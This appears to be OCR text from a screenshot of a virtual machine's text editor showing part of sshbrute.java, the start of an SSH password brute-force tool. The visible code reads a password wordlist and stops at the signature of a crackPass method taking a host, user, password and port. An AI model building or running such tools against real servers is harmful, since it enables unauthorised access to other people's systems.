 CLIENT - VMware Workstation
File Edit View VM Tabs Help
Home CLIENT
Activities Text Editor Sun 07:29
Open sshbrute.java Save
~/
sshbrute.pl sshbrute.c sshbrute.java
public static ArrayList<String> getWordList (String path)
{
System.out.print("reading wordList..");
ArrayList<String> wordlist = new ArrayList<String>();
try
{
BufferedReader buffRead = new BufferedReader(new FileReader(path));
String line = null;
while((line = buffRead.readLine()) != null)
{
wordlist.add(line);
}
buffRead.close();
System.out.println("done");
}
catch (Exception e)
{
System.out.println("fail");
System.exit(1);
}
return wordlist;
}
public static boolean crackPass(String host, String user, String pass, int port)
{
Java Tab Width: 8 Ln 38, Col 17 INS
To direct input to this VM, click inside or press Ctrl+G.
10 30
9:29 PM
11/26/2017